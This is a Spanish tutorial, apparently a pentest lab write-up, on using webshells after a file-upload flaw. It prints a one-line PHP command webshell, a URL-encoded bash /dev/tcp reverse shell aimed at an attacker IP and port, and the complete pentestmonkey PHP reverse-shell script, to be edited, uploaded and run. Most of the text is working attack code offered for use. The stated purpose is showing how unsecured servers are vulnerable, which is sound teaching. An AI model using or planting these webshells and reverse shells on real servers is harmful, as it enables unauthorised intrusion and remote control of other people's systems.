Tipos de Webshell
Resumen: Una vez que tenemos un factor de subida de archivos en una web, podemos hacer uso de una webshell. En este laboratorio de va a hacer uso de tres tipos: manual, intrusión al servidor y automática.
Nota: Este tutorial pretende mostrar como un servidor puede ser vulnerable si no aplicamos medidas para securizarlo.
Procedimiento
Una vez tenemos la web abierta en nuestro navegador y ya sabemos que podemos subir archivos, tenemos que practicar fuzzing web para localizar en que ruta se alojan dichos archivos poara poder ejecutar el nuestro.

Creación de webshell manual

Basta crear un código en php que nos devuelva una reverse shell a nuestra máquina atacante y así poder ejecutar comandos en la URL.
<?php
echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";

?>Una vez tenemos nuestra webshell lo subimos y lo ejecutamos y ya podremos ejecutar comandos en el navegador añadiendo:
?cmd=comandoEn este caso ejecuto un whoami y vemos que se lleva a cabo perfectamente.

Acesso al servidor

Hasta aquí todo ha ido bien, pero estamos interesados en entrar dentro de la máquina que aloja el servidor. Para ello, usaremos la web Revshell para generar una reverse shell. Solo tenemos que configurar nuestra ip atacante y el puerto para poner a nc escuchando y recibir la conexión.

Pero no solo se trata de copiar el comando y pegarlo en un archivo, si no que antes tenemos que urlencodearlo con burpsuite para que funcione. Es conveniente usar antes del comando bash -c y encapsularlo todo entre comillas.
Una vez abierto el Burpsuite, vamos a la sección Decoder, pegamos el comando generado por la web y en Encode as escogemos la opción URL. El resultado lo pegamos en el navegador y lo ejecutamos. Y ya deberíamos tener una shell abierta dentro de la máquina por nuestro nc.
%62%61%73%68%20%2d%63%20%22%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%31%2e%34%32%2f%34%34%34%34%20%30%3e%26%31%22Automático
Pero no todo es complicado ni engorroso. Tenemos una forma de hacer todo esto de manera automática. Solo tenemos que copiar este código en un archivo, cambiar la ip y el puerto, subirlo y ejecutarlo y ya estaremos dentro de la máquina.
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. The author accepts no liability
// for damage caused by this tool. If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");
// Remove any umask we inherited
umask(0);
//
// Do the reverse shell...
//
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
// Spawn shell process
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
// Check for end of TCP connection
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
// Check for end of STDOUT
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
// Wait until a command is end down $sock, or some
// command output is available on STDOUT or STDERR
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
// If we can read from the TCP socket, send
// data to process's STDIN
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
// If we can read from the process's STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?> El repositorio de donde saqué el código es este: pentestmonkey